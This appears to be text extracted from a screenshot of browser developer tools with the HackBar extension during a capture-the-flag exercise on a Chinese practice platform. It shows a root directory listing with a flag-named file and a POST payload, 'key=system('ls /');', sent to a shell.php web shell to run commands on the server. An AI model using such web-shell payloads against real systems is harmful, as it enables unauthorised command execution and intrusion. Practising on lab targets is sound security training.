 bin boot dev etc ffll444aaggg home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 无障碍环境 应用程序 EditThisCookie
Encryption Encoding SQL XSS Other
Load URL
http://74f7290c-7826-475e-afec-836417a3b8fc.node5.buuoj.cn:81/shell.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
key=system('ls /');